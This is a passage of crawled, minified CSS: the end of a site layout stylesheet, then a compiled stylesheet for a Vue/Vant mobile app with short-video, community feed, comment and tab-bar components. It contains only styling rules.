(min-width:48em){.layout__region--social-media{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}.layout__region--social-media .block__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}@media all and (min-width:35.5em){.layout__region--social-media .block__content{padding-top:2rem;}}@media all and (max-width:35.4375em){.layout__region--social-media .block__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}}.layout__region--social-media .hashtag--container{color:#525252;font-weight:bold;}@media all and (max-width:19.9375em){.layout__region--social-media .a2a_kit{width:100%;}}.layout__region--social-media .a2a_kit .social__icons{font-size:1rem !important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}@media all and (max-width:35.4375em){.layout__region--social-media .a2a_kit .social__icons{margin-bottom:2rem;padding-top:2rem;}}.layout__region--social-media .a2a_kit .social__icons .a2a_svg{border-radius:0 !important;}.layout__region--social-media .a2a_kit .social__icons a{border-bottom:0;margin-right:4px;}.layout__region--social-media .a2a_kit .social__icons a:hover{text-decoration:none;border-bottom:0 !important;}.layout__region--social-media .a2a_count{background-color:#00659B;color:#FFFFFF;margin-left:0;border:0;max-width:35px !important;font-size:13px !important;border-radius:0 !important;}@media all and (min-width:35.5em){.layout__region--social-media .a2a_count{max-width:50px !important;}}.layout__region--social-media .a2a_count::after,.layout__region--social-media .a2a_count::before{display:none;}.layout__region--social-media .block--tags{font-weight:bold;text-transform:lowercase;}.layout__region--social-media .block--tags .block__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.layout__region--social-media .block--tags a{color:#525252;margin-right:6px;border-bottom:0;line-height:1;}.layout__region--social-media .block--tags a:last-of-type{margin-right:0;}.layout__region--social-media .block--tags a::before{content:'#';display:inline-block;}.layout__region--social-media .block--tags a:hover{text-decoration:none;border-bottom:0;}.layout--one-column-max-968-section .layout__region--one-column-max-968-section{max-width:968px;}.layout__quick-links{background-color:transparent;padding-bottom:0;position:relative;}@media all and (min-width:20em){.layout__quick-links{max-width:95%;margin:-150px auto auto auto;}}@media all and (min-width:35.5em){.layout__quick-links{margin:-118px auto auto auto;max-width:93.75%;}}@media all and (min-width:48em){.layout__quick-links{margin:-100px auto auto auto;max-width:93.75%;}}@media all and (min-width:64em){.layout__quick-links{margin:-250px auto auto auto;max-width:1304px;}}.layout__quick-links .quick-links__container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}@media all and (max-width:35.4375em){.layout__quick-links .quick-links__container{padding:0 1rem;}}@media all and (max-width:63.9375em){.layout__quick-links .quick-links__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;background-color:#FFFFFF;}}@media all and (min-width:64em){.layout__quick-links .quick-links__container{max-width:1304px;}}.layout__quick-links .layout__first{background-color:#FFFFFF;width:100%;padding-top:2rem;padding-bottom:2rem;margin-bottom:64px;}@media all and (min-width:20em){.layout__quick-links .layout__first{padding-left:-8px;padding-right:-8px;}}@media all and (min-width:48em){.layout__quick-links .layout__first{padding-right:110px;}}@media all and (min-width:64em){.layout__quick-links .layout__first{-webkit-flex-basis:59%;-ms-flex-preferred-size:59%;flex-basis:59%;padding-left:5.2%;margin-bottom:0;}}.layout__quick-links .layout__first .block--basic a{font-weight:bolder;border-bottom:0;}.layout__quick-links .layout__second{width:100%;padding-right:4.25rem;background-color:#FFFFFF;}@media all and (min-width:35.5em){.layout__quick-links .layout__second{-webkit-flex-basis:42%;-ms-flex-preferred-size:42%;flex-basis:42%;}}@media all and (min-width:64em){.layout__quick-links .layout__second{padding-left:48px;}}.block--layout{visibility:hidden;}.block--help{margin-top:2rem;}.layout-builder,.layout-builder-form{max-width:73rem;margin:0 auto;}.layout-builder-form > div:first-of-type{width:100%;}@media all and (min-width:64em){.layout-builder-form > div:first-of-type{float:left;width:60%;}}@media all and (max-width:35.4375em){.layout-builder-form > div:first-of-type{text-align:center;}}.layout-builder-form .button{padding:.5rem 1rem;font-size:0.875rem;margin:.25rem 0;cursor:pointer;margin-bottom:1rem;}@media all and (min-width:35.5em){.layout-builder-form .button{font-size:0.8125rem;}}.layout-builder-form .form-item__label{font-size:0.8rem;line-height:1.5;padding-left:.8rem;padding-right:.5rem;margin:.25rem;}@media all and (min-width:568px){.layout-builder-form .form-item__label{font-size:0.9rem;line-height:1.5;}}@media all and (min-width:1024px){.layout-builder-form .form-item__label{font-size:1rem;line-height:1.5;}}.layout-builder-form .form-item--vertical-tabs{display:none;}.layout-builder-form input [type='checkbox']{width:13px;height:13px;}.layout-builder-form .form-item--id-moderation-state-0-current{margin-right:1rem;white-space:nowrap;padding-top:.25rem;}.layout-builder-form .form-item--checkbox{margin-bottom:2rem;}@media all and (max-width:35.4375em){.layout-builder-form .form-item--checkbox{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}.layout-builder-form .field--name-moderation-state{width:100%;padding-top:10px;}@media all and (min-width:85em){.layout-builder-form .field--name-moderation-state{width:40%;float:right;}}.layout-builder-form .field--name-moderation-state > .form-wrapper{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;font-size:0.875rem;}@media all and (max-width:35.4375em){.layout-builder-form .field--name-moderation-state > .form-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}}.layout-builder-form .field--name-moderation-state > .form-wrapper .form-item--id-moderation-state-0-state{white-space:nowrap;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;}@media all and (max-width:63.9375em){.layout-builder-form .field--name-moderation-state > .form-wrapper .form-item--id-moderation-state-0-state{width:50%;}}@media all and (max-width:35.4375em){.layout-builder-form .field--name-moderation-state > .form-wrapper .form-item--id-moderation-state-0-state{width:100%;margin-top:1rem;}}.layout-builder-form .field--name-moderation-state > .form-wrapper .form-item--id-moderation-state-0-state select{height:2.2rem;font-size:0.875rem;}@media all and (max-width:63.9375em){.layout-builder-form .field--name-moderation-state > .form-wrapper .form-item--id-moderation-state-0-state select{height:1.5rem;}}.layout-builder-form .layout-builder__message{font-size:0.875rem;clear:both;}@page{margin:2cm .5cm;}video,.l-footer{display:none;}.l-main a:link::after{content:"[" attr(href) "]";}.l-header nav{display:none;}.l-header .block--site-branding{background-color:#00659B;padding:.5rem;}.nav--primary-local-tasks,.content-moderation-entity-moderation-form,.messages,.contextual{display:none;}h1,h2,h3,h4,h5{page-break-after:avoid;}table,figure{page-break-inside:avoid;}


--- FILE ---
content_type: text/css
request_url: https://js.mgfffd.com:8888/mogujs/css/chunk-common.bcf8a20a.css
body_size: 95720
content:
img[data-v-986fc0f6]{width:.74359rem;height:.74359rem;margin-bottom:.15385rem}#bottom[data-v-986fc0f6]{height:1.41026rem}.spantext[data-v-986fc0f6]{color:#fff}img[data-v-2c862ae8]{width:1.53846rem;height:1.53846rem;border-radius:.25641rem;-o-object-fit:cover;object-fit:cover}.adimg[data-v-3a3a46c6]{width:10rem;text-align:center}img[data-v-3a3a46c6]{margin:auto;width:9.23077rem;height:3.07692rem;border-radius:.20513rem;-o-object-fit:cover;object-fit:cover}img[data-v-3be51c1a]{width:1.02564rem;height:1.02564rem;border-radius:.51282rem;-o-object-fit:cover;object-fit:cover}.active[data-v-3be51c1a]{width:2.5641rem;height:1.79487rem;background-size:cover;background-position:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 -.38462rem -.25641rem -.76923rem}.activeimg[data-v-3be51c1a]{background-image:url([data-uri])}.user[data-v-4f9b839f]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:.12821rem .25641rem}.user .focus[data-v-4f9b839f]{display:inline;position:absolute;right:.25641rem;font-size:.35897rem;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.spandiv[data-v-4f9b839f]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:.12821rem}.spandiv span[data-v-4f9b839f]{font-size:.35897rem;color:#e4e4e4;vertical-align:middle}.spandiv img[data-v-4f9b839f]{vertical-align:middle}.imagefriend[data-v-31f63dc4],.imagefriend[data-v-7c6f7a47]{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.videodiv[data-v-7c6f7a47]{position:relative;min-width:2.5641rem;min-height:2.5641rem}.playvideo[data-v-7c6f7a47]{width:1.28205rem;height:1.28205rem;margin:auto;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute}p[data-v-093ced80]{color:#e4e4e4}.li-index-1[data-v-093ced80]{width:auto;height:auto;max-width:6.41026rem;min-width:2.05128rem;display:inline-block;min-height:2.05128rem;max-height:10.25641rem;margin-top:.12821rem}.li-index-2[data-v-093ced80]{width:4.35897rem;height:4.35897rem}.li-index-2[data-v-093ced80],.li-index-3[data-v-093ced80]{display:inline-block;margin-top:.12821rem;margin-right:.12821rem}.li-index-3[data-v-093ced80]{width:2.94872rem;height:2.94872rem}.image[data-v-093ced80]{width:100%;height:100%;margin:0 .12821rem}.friend[data-v-093ced80]{padding:1px 3px;display:block;position:relative}.friend .details[data-v-093ced80]{padding:0;margin:0 .12821rem;white-space:pre-wrap;font-size:.38462rem;color:#fff}.friend .article[data-v-093ced80]{padding:0;margin:0;white-space:pre-wrap;font-size:.41026rem;color:#577df0}.oprate[data-v-093ced80]{width:9.48718rem;margin:0;margin-top:.25641rem;margin-right:.51282rem;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.oprate .opitem[data-v-093ced80]{width:1.53846rem;height:.51282rem}.oprate span[data-v-093ced80]{font-size:.30769rem;margin-left:3px;color:#ccc;vertical-align:middle}.oprate img[data-v-093ced80]{width:.51282rem;vertical-align:middle}#introduce[data-v-093ced80]{color:#a7a7a7;margin:2px .12821rem .20513rem .12821rem;font-size:.29487rem}.lablediv[data-v-093ced80]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.lablebar[data-v-093ced80]{margin:.12821rem .25641rem .12821rem 4px;background-color:#383838;padding:2px .17949rem;min-width:1.53846rem;border-radius:.38462rem;text-align:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;justify-items:center}.lablebar img[data-v-093ced80]{width:.38462rem;vertical-align:middle;height:.38462rem;-o-object-fit:contain;object-fit:contain}.lablebar span[data-v-093ced80]{color:#e4e4e4;font-size:.30769rem;margin-left:.12821rem;vertical-align:middle;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.imgjp[data-v-093ced80]{width:1.53846rem;height:.64103rem;margin-right:.12821rem}.flag[data-v-093ced80]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-items:center;position:absolute;right:.25641rem;top:.25641rem}.listview[data-v-79adf144]{display:block;position:relative}.typeSelct[data-v-79adf144]{width:9.74359rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow-x:auto;margin:3px .20513rem;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.typeSelct .spantype[data-v-79adf144]{color:#e4e4e4;font-size:.38462rem;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-right:.12821rem;padding:3px .25641rem;margin-top:.17949rem;border-radius:.64103rem}.typeSelct .active[data-v-79adf144]{border-radius:.38462rem 2px .38462rem 2px;background:#ff0c60;color:#000}.iaDisableTab[data-v-075fdf10]{color:#ccc;font-weight:650;font-size:.38462rem}.activeTab[data-v-075fdf10]{font-size:.4359rem;font-weight:650;color:#ff0c60}.shequ[data-v-075fdf10]{width:100%;height:100vh;overflow-y:scroll;background:-webkit-gradient(linear,left top,left bottom,from(rgba(142,8,58,.9)),color-stop(40%,rgba(10,8,19,.9)));background:-webkit-linear-gradient(top,rgba(142,8,58,.9),rgba(10,8,19,.9) 40%);background:linear-gradient(180deg,rgba(142,8,58,.9),rgba(10,8,19,.9) 40%);margin:0}.swiper-container[data-v-075fdf10]{width:9.23077rem;margin:auto;margin-top:.38462rem;height:3.07692rem}.divgridtitle[data-v-075fdf10]{font-size:.41026rem;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-align:center;line-height:.76923rem;margin:0 .30769rem 0}.divgridtitle .divmore[data-v-075fdf10]{font-size:.35897rem;line-height:.76923rem;text-align:center;position:relative}.recommenduser[data-v-075fdf10]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow-x:auto;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:.12821rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.recommenduser .item[data-v-075fdf10]{width:1.79487rem;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;text-align:center;margin:2px .15385rem 0 2px}.recommenduser .item .div1[data-v-075fdf10]{margin-left:3px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.recommenduser .item .span2[data-v-075fdf10]{color:#ccc;font-size:.28205rem}.recommenduser .item .span1[data-v-075fdf10]{color:#ccc;font-size:.30769rem;overflow:hidden!important;text-overflow:ellipsis!important;white-space:normal!important;display:-webkit-box!important;-webkit-box-orient:vertical!important;-webkit-line-clamp:2!important;line-clamp:2!important}.putsq[data-v-075fdf10]{position:fixed;bottom:1.79487rem;right:.38462rem}.putsq img[data-v-075fdf10]{width:1.53846rem;height:1.53846rem}.slide-fade-enter-active[data-v-075fdf10],.slide-fade-leave-active[data-v-075fdf10]{-webkit-transition:opacity .5s,-webkit-transform .5s;transition:opacity .5s,-webkit-transform .5s;transition:opacity .5s,transform .5s;transition:opacity .5s,transform .5s,-webkit-transform .5s}.slide-fade-enter[data-v-075fdf10],.slide-fade-leave-to[data-v-075fdf10]{opacity:0;-webkit-transform:translateY(1.28205rem);-ms-transform:translateY(1.28205rem);transform:translateY(1.28205rem)}.putdiv[data-v-075fdf10]{min-height:3.84615rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.putdiv img[data-v-075fdf10]{width:1.79487rem;height:1.79487rem}.putdiv .putitem[data-v-075fdf10]{margin:auto}.putdiv .putitem p[data-v-075fdf10]{font-size:.41026rem}[data-v-075fdf10] .van-tab--shrink{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;padding:0 .12821rem}[data-v-075fdf10] .van-tabs__nav{background:none}[data-v-26a3ed30]::-webkit-scrollbar{display:none;scrollbar-width:none;-ms-overflow-style:none}[data-v-26a3ed30]:root{--van-tabbar-height:1.28205rem;--van-grid-item-content-background:#0d0d0d;--van-grid-item-text-color:#e4e4e4;--van-tabs-default-color:#f4153a;--van-tabbar-background:#0d0d0d;--van-tabbar-background-color:#0d0d0d;--van-tabbar-item-active-background:#0d0d0d;--van-tabs-bottom-bar-color:#f4153a;--van-tabs-nav-background:#0d0d0d;--van-nav-bar-background:#0d0d0d!important;--van-tabbar-item-active-color:#f4153a;--van-tab-active-text-color:#f4153a;--van-tab-disabled-text-color:#fff;--van-tabbar-item-color:#fff;--van-padding-base:0;--van-background-color-light:#0d0d0d;--van-search-input-height:0.76923rem;--van-search-padding:0.12821rem 0.61538rem;--van-search-action-padding:0 0.51282rem;--van-divider-margin:0.20513rem 0;--van-divider-border-color:#606060;--van-nav-bar-arrow-size:0.46154rem!important;--van-nav-bar-icon-color:#fff!important;--van-search-background-color:#0d0d0d;--van-nav-bar-title-text-color:#e4e4e4!important;--van-nav-bar-text-color:#e4e4e4!important;--van-dialog-background-color:#fff;--van-button-default-background-color:#fff;--van-toast-background-color:#ddd;--van-nav-bar-z-index:10!important;--van-grid-item-content-active-color:rgba(30,30,33,.75);--van-notice-bar-background:#0d0d0d;--van-popup-background-color:#fff;--van-share-sheet-cancel-button-background:#fff;--van-padding-md:0.25641rem;--van-field-input-text-color:#211615;--van-field-label-color:#333;--van-cell-text-color:#333;--van-grid-item-content-padding:0.12821rem 0;--van-grid-item-content-margin:0 1px}.van-tabbar[data-v-26a3ed30]{width:10rem}.van-index-anchor[data-v-26a3ed30]{color:#e4e4e4}.van-tabbar-item span[data-v-26a3ed30]{--van-tabbar-item-color:#a7a7a7}.marquee span[data-v-26a3ed30],.spandiv span[data-v-26a3ed30]{color:#a7a7a7}.nsflag[data-v-26a3ed30]{width:1.38462rem;height:.33333rem}.offcial[data-v-26a3ed30]{width:.82051rem;height:.33333rem}.video-content .vjs-loading-spinner[data-v-26a3ed30],.video-content sapn[data-v-26a3ed30]{width:0!important;height:0!important;visibility:hidden;display:none;margin:0;padding:0;font-size:0;border-radius:0}.slider_play[data-v-26a3ed30]{--van-slider-bar-height:2px;--van-slider-button-height:3px;--van-slider-button-width:3px;z-index:4}.slider_pause[data-v-26a3ed30]{--van-slider-bar-height:0.17949rem;--van-slider-button-height:0.51282rem;--van-slider-button-width:0.51282rem;z-index:4}.blockBox[data-v-26a3ed30]{display:block}#app[data-v-26a3ed30]{height:100vh;overflow:auto}#parentcontent[data-v-26a3ed30]{position:relative;margin:auto;height:100vh;overflow:hidden;width:10rem;background-color:#0d0d0d}body[data-v-26a3ed30]{height:100vh;text-align:start;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}html[data-v-26a3ed30]{text-align:start;background-color:#0d0d0d}.hContent[data-v-26a3ed30]{height:95vh;overflow:auto}.van-action-sheet__header[data-v-26a3ed30]{width:10rem}.van-tabbar--fixed[data-v-26a3ed30]{left:auto;height:1.66667rem}.van-nav-bar__placeholder[data-v-26a3ed30]{position:relative;margin:auto;width:10rem}.van-nav-bar--fixed[data-v-26a3ed30]{width:10rem;left:auto}.submit[data-v-26a3ed30]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.submit .submitbutton[data-v-26a3ed30]{background-color:#e34949;border-radius:.51282rem;padding:.33333rem 0;text-align:center;width:6.15385rem;color:#fff;margin-top:.51282rem;font-size:.38462rem}.spantitle[data-v-26a3ed30]{font-size:.41026rem;margin:.64103rem .38462rem;color:#e4e4e4}@-webkit-keyframes fade-in-26a3ed30{0%{opacity:0}to{opacity:1}}@keyframes fade-in-26a3ed30{0%{opacity:0}to{opacity:1}}.animate-fade-in[data-v-26a3ed30],[animate-fade-in=""][data-v-26a3ed30]{-webkit-animation:fade-in-26a3ed30 1s linear 1;animation:fade-in-26a3ed30 1s linear 1}.grid_scrolldiv[data-v-26a3ed30]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow-x:auto}.custom-grid[data-v-26a3ed30]{display:-ms-grid;display:grid;width:100%;min-width:100%}.grid-item[data-v-26a3ed30]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:.25641rem .12821rem;cursor:pointer;-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease}.grid-item[data-v-26a3ed30]:hover{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.grid-item-icon[data-v-26a3ed30]{width:1.23077rem;height:1.23077rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:.12821rem}.grid-item-icon img[data-v-26a3ed30]{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.grid-item-text[data-v-26a3ed30]{font-size:.28205rem;color:#fff;text-align:center;line-height:1.2;word-break:break-all;max-width:100%}.Loading.normal[data-v-26a3ed30]{width:100%;height:1.28205rem;margin:auto;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.Loading.full[data-v-26a3ed30],.Loading.normal[data-v-26a3ed30]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.Loading.full[data-v-26a3ed30]{z-index:999;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.Loading .circle[data-v-26a3ed30]{width:.33333rem;height:.33333rem;border-radius:50%}.Loading .blue[data-v-26a3ed30]{background:#5f9ea0;-webkit-animation:anim-blue-26a3ed30 .4s ease-in-out 0s infinite alternate;animation:anim-blue-26a3ed30 .4s ease-in-out 0s infinite alternate}.Loading .red[data-v-26a3ed30]{background:#fc2f56;-webkit-animation:anim-red-26a3ed30 .4s ease-in-out 0s infinite alternate;animation:anim-red-26a3ed30 .4s ease-in-out 0s infinite alternate}@-webkit-keyframes anim-blue-26a3ed30{0%{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}to{-webkit-transform:translate3d(.38462rem,0,0) scale(1.4);transform:translate3d(.38462rem,0,0) scale(1.4)}}@keyframes anim-blue-26a3ed30{0%{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}to{-webkit-transform:translate3d(.38462rem,0,0) scale(1.4);transform:translate3d(.38462rem,0,0) scale(1.4)}}@-webkit-keyframes anim-red-26a3ed30{0%{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}to{-webkit-transform:translate3d(-.38462rem,0,0) scale(1.4);transform:translate3d(-.38462rem,0,0) scale(1.4)}}@keyframes anim-red-26a3ed30{0%{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}to{-webkit-transform:translate3d(-.38462rem,0,0) scale(1.4);transform:translate3d(-.38462rem,0,0) scale(1.4)}}img[data-v-db913384]{width:1.02564rem;height:1.02564rem;border-radius:.51282rem;-o-object-fit:cover;object-fit:cover}.useravatar[data-v-db913384]{background-size:cover;background-position:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.activeimg[data-v-db913384]{background-image:url([data-uri])}img[data-v-30e11fea]{width:1.02564rem;height:1.02564rem;border-radius:.51282rem;-o-object-fit:cover;object-fit:cover}.active[data-v-30e11fea]{width:1.02564rem;height:1.02564rem;background-size:cover;background-position:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 .25641rem .25641rem .25641rem}.activeimg[data-v-30e11fea]{background-image:url([data-uri])}.user[data-v-a483f948]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.user .name[data-v-a483f948]{margin-left:.12821rem;font-size:.35897rem;color:#7a7575}.info[data-v-a483f948]{margin-left:1.02564rem;display:block;color:#fff;margin-right:1.28205rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.article[data-v-a483f948],.info .content[data-v-a483f948]{font-size:.33333rem;white-space:pre-wrap}.article[data-v-a483f948]{padding:0;margin:0;color:#577df0}.info[data-v-afc08434]{display:block;color:#fff;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.info .content[data-v-afc08434]{font-size:.35897rem;white-space:pre-wrap}.commentcontent[data-v-4a4a199c]{display:block;bottom:0;height:auto;margin-bottom:.25641rem}.list[data-v-4a4a199c]{height:7.69231rem;overflow-y:scroll}.item[data-v-4a4a199c]{margin:.30769rem}.divmore[data-v-4a4a199c]{margin-left:1.02564rem}.morelist[data-v-4a4a199c]{font-size:.33333rem;color:#333}.user[data-v-4a4a199c]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.user .name[data-v-4a4a199c]{margin-left:.12821rem;font-size:.33333rem;color:#fff}.info[data-v-4a4a199c]{margin-left:1.02564rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#fff;margin-right:1.28205rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.info .content[data-v-4a4a199c]{font-size:.33333rem;margin-bottom:.25641rem}.info .replay[data-v-4a4a199c]{margin-left:.38462rem;font-size:.33333rem;color:#fff}.info .time[data-v-4a4a199c]{font-size:.28205rem}.itemreply[data-v-4a4a199c]{margin-top:.30769rem;margin-left:1.07692rem;margin-bottom:.25641rem}.replydiv[data-v-4a4a199c]{height:4.87179rem;padding-top:.51282rem}.replydiv input[data-v-4a4a199c]{width:7.69231rem;padding:4px .25641rem;height:.51282rem;margin:auto;border-radius:.51282rem}.replydiv .send[data-v-4a4a199c]{background-color:#ed2121;font-size:.38462rem;height:.51282rem;margin:auto;padding:2px .30769rem;vertical-align:middle;text-align:center;color:#fff;border-radius:.38462rem}.jianrong[data-v-4a4a199c]{height:1px}.footer[data-v-4a4a199c]{width:10rem;height:1.02564rem;text-align:center;z-index:2;background-color:transparent;font-size:.33333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.footer input[data-v-4a4a199c]{width:7.69231rem;padding:4px .25641rem;height:.51282rem;margin:auto;border-radius:.51282rem;color:#8a8a94;background:#130405;border:0}.footer #send[data-v-4a4a199c]{font-size:.38462rem;height:.64103rem;margin:auto;padding:0 .30769rem;vertical-align:middle;text-align:center;color:#fff;border-radius:.38462rem}.rediv[data-v-4a4a199c]{border:.20513rem solid transparent;border-left:.25641rem solid #000;border-right:none;display:inline-block;height:0;vertical-align:middle;width:0;border-top-width:4px;margin-left:.12821rem;border-bottom-width:4px;border-left-width:.12821rem;border-left-color:hsla(0,0%,100%,.6)}.shortvideo[data-v-4e3ced48]{margin-bottom:1.28205rem;position:relative;height:100%;width:10rem;top:0;-webkit-box-sizing:border-box;box-sizing:border-box}.swiper[data-v-4e3ced48]{width:100%;height:100%}.video-content[data-v-4e3ced48]{background-color:#0d0d0d;position:relative;width:100%;height:100%;max-height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center}.slider[data-v-4e3ced48]{bottom:1.79487rem;position:absolute;width:8.46154rem;margin:0 